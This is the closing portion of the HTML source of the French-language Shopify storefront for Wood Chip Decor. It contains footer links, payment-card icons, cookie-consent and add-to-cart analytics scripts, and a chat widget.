                  <h2 class="footer-block__heading">Notre compagnie</h2>
                  <div class="navbar-toggler">
                 
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




                  </div>
                </span><h2 class="footer-block__heading hidden-lg-down ">Notre compagnie</h2><ul id="footer-toggle-3" class="footer-block__details-content list-unstyled ishi-collapse desktop-collapse"><li>
                          <a href="/fr/pages/our-story" class="link link--text list-menu__item list-menu__item--link">
                            Our Story
                          </a>
                        </li><li>
                          <a href="/fr/pages/stockists" class="link link--text list-menu__item list-menu__item--link">
                            Stockists
                          </a>
                        </li><li>
                          <a href="/fr/pages/reviews" class="link link--text list-menu__item list-menu__item--link">
                            Reviews
                          </a>
                        </li><li>
                          <a href="/fr/pages/wholesale" class="link link--text list-menu__item list-menu__item--link">
                            Wholesale
                          </a>
                        </li><li>
                          <a href="https://af.uppromote.com/woodchipdecor/register" class="link link--text list-menu__item list-menu__item--link">
                            Affiliate Program
                          </a>
                        </li></ul>
            </div><div class="footer-block grid__item block-width-20"><span data-href="#footer-toggle-4" data-toggle="collapse" class="footer-title hidden-lg-up ishi-collapse in ishi-collapsed rotate" aria-expanded="false">
                  <h2 class="footer-block__heading">Liens rapides</h2>
                  <div class="navbar-toggler">
                 
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




                  </div>
                </span><h2 class="footer-block__heading hidden-lg-down ">Liens rapides</h2><ul id="footer-toggle-4" class="footer-block__details-content list-unstyled ishi-collapse desktop-collapse"><li>
                          <a href="/fr/policies/privacy-policy" class="link link--text list-menu__item list-menu__item--link">
                            Privacy Policy
                          </a>
                        </li><li>
                          <a href="/fr/policies/terms-of-service" class="link link--text list-menu__item list-menu__item--link">
                            Terms of Service
                          </a>
                        </li></ul>
            </div></div>
    </div></footer>

<style>@media (min-width: 992px) { 
    .block-width-40{
      width:40%;
    }
  }@media (min-width: 992px) { 
    .block-width-20{
      width:20%;
    }
  }@media (min-width: 992px) { 
    .block-width-20{
      width:20%;
    }
  }@media (min-width: 992px) { 
    .block-width-20{
      width:20%;
    }
  }</style>


<style> @media (min-width: 992px) {#shopify-section-footer_layout1 .store-desc p {padding-right: 65px; }} </style></div>
    </div>
    
    
    <div id="shopify-section-copyright_payment" class="shopify-section">

      <div class="footer-bottom">
        <div class="page-width">
          <div class="row">
            
            <div class="footer-left col-lg-6 col-md-12 col-sm-12">
              <div class="footer__copyright">
                &copy; Wood Chip Decor. All rights reserved.
              </div>
            </div>
            

             
            <div class="footer-right col-lg-6 col-md-12 col-sm-12">
              <div class="payment-icons">
                <ul class="list list-payment" role="list">
                  
<li class="list-payment__item">
                    <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                  </li>
                </ul>
              </div>
            </div>
            
          </div>
        </div>
      </div>
      


</div>
    
    <div id="shopify-section-newsletterpopup" class="shopify-section newsletter-popup">




<style type="text/css">
  .newsletter-popup .popup-bg-color{
    background-color: #ffffff;
  }
  .newsletter-popup .modal-content .popup-text,
  .newsletter-popup .modal-content .product-popup-modal__toggle .icon,
  .newsletter-popup .modal-content .product-popup-modal__content-info .popup-text .popup-title
  {
  	color: #232323;
  }
  
  @media (max-width: 767px) {/* If media is below 768 */
    .newsletter-popup .modal-content.popup-bg-image{
    	background-image: none !important;
    }
  }
</style>

</div>
    <div id="shopify-section-cookieconsent" class="shopify-section cookie-consent">
<style>
  #cookieconsent {
  	position: fixed;
    bottom: 0;
    background:  rgba(0, 0, 0, 0.9);
    color: #fff;
    padding: 25px 10px;
    z-index:98;
    left:0;
    right:0;
    bottom:0;
  }
  
  #cookieconsent.position-left{
    width: 30%;
    left: 15px;
    right: auto;
    bottom: 15px;
  }
  
  #cookieconsent.position-right{
    width: 30%;
    left: auto;
    right: 15px;
    bottom: 15px;
  }
  
  #cookieconsent .message p {
    text-align:center;
  	color: #fff;
    margin-bottom:10px;
  }
  
   #cookieconsent .message a {
    color:#ffffff;
  	text-decoration:underline;
  }
  #cookieconsent .btn {
    color: #000000;
    background-color: #ffffff;
    border-color: #ffffff;
  }
  @media (max-width: 767px) {/* If media is below 768 */
    #cookieconsent.position-left, #cookieconsent.position-right{
      width: 100%;
      left: 0;
      right: 0px;
      bottom: 0px;
    }
  }
</style>

<script type="text/javascript">
  
  jQuery(document).ready(function ($) {
    if(getTheCookie("cookieconsent") != "true") {
      setTimeout(function() {    
        $("#cookieconsent").show();
      },3000);
    }
    $(".cookieconsent-btn").click(function(){
      $("#cookieconsent").hide();
      setTheCookie("cookieconsent", "true", 14);
    });
  });
</script>

</div>
    
    <a id="slidetop" href="#top" title="top" >
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>



</a>
    
    <!--QUICKVIEW MODAL START -->
    <!--QUICKVIEW MODAL END -->
    
    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
    </ul>
    <script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/source.js?v=122920632465716959121696065482" type="text/javascript"></script>
    <script>
      window.routes = {
        cart_add_url: '/fr/cart/add',
        cart_change_url: '/fr/cart/change',
        cart_update_url: '/fr/cart/update'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez ajouter que [quantité] de cet article à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
      }
    </script>

   
  
<script type="text/javascript">
var _learnq = _learnq || [];
function addedToCart() {
  fetch(`${window.location.origin}/cart.js`)
  .then(res => res.clone().json().then(data => {
    var cart = {
      total_price: data.total_price/100,
      $value: data.total_price/100,
      total_discount: data.total_discount,
      original_total_price: data.original_total_price/100,
      items: data.items
    }
    if (item !== 'undefined') {
      cart = Object.assign(cart, item)
    }
    _learnq.push(['track', 'Added to Cart', cart])
  }))
} 
(function (ns, fetch) {
  ns.fetch = function() {
    const response = fetch.apply(this, arguments);
    response.then(res => {
      if (`${window.location.origin}/cart/add.js`
      	.includes(res.url)) {
        	addedToCart()
      }
    });
    return response
  }
}(window, window.fetch))
$(document).ajaxComplete(function(event, request, settings){
  if(settings.url == "/cart/add.js"){
      addedToCart()
  }
})</script>
    
  <style> /* Remove TikTok from footer */.list-social li.tiktok a {display: none;}  /* Nav Bar Styling */@media (min-width: 992px) {#header-layout1 #top-menu li a .title {color: #000 !important; font-size: 16px; line-height: 19px; } .top-menu.mainmenu-dropdown li a {font-size: 15px; } #_desktop_top_menu #top-menu .sub-menu.col-1 {width: 200px; }}  /* Font Styling */.rte p {font-size: 16px !important; font-weight: 300; color: #1b1c1e; letter-spacing: 0.5px; line-height: 26px;} p {font-size: 16px !important; font-weight: 300; color: #1b1c1e; line-height: 26px;} .page-title {margin-top: 0; font-size: 42px; font-weight: 700; background: #e1ef8d; padding: 50px 0px;} .product__info-container .product__title {color: #1b1c1e; font-weight: 600; font-size: 30px !important;}  /*Collection Page Styling */.collection-title {text-align: center; line-height: 38px; color: #232323; margin-bottom: 30px; letter-spacing: 0.5px; font-weight: 600; font-size: 35px; background: #e1ef8d; padding: 20px 0px;} .rte h2 {color: #232323; font-weight: 600; letter-spacing: 0.2px; font-size: 32px !important;} .rte h3 {color: #232323; font-weight: 400; letter-spacing: 0.2px; margin: 0 0 14px; font-size: 22px; font-family: "PT Serif", serif;} .custom-html-content h2 {color: #232323; font-weight: 600; letter-spacing: 0.2px; font-size: 32px !important;} .hd_color {background: linear-gradient( to bottom, #ffffff 0%, #ffffff 60%, #e9ccf2 40%, #e9ccf2 100% ); width: 100%; line-height: 1.4em;}  /* PAGE WIDTH */@media (min-width: 992px) {.wc_pg_width {width: 80%; margin: 0 auto; }} </style>
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#2b78a2
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Hi%2C+message+us+with+any+questions.+We%27re+happy+to+help%21
  
  data-domain=www.woodchipdecor.com
  data-shop-domain=www.woodchipdecor.com
  data-external-identifier=L2mXOLhV89ATrIsE8p8Re3TSua0CShgR7OO-ZEt-IfI
  
>
</script>


</div></body>
</html>
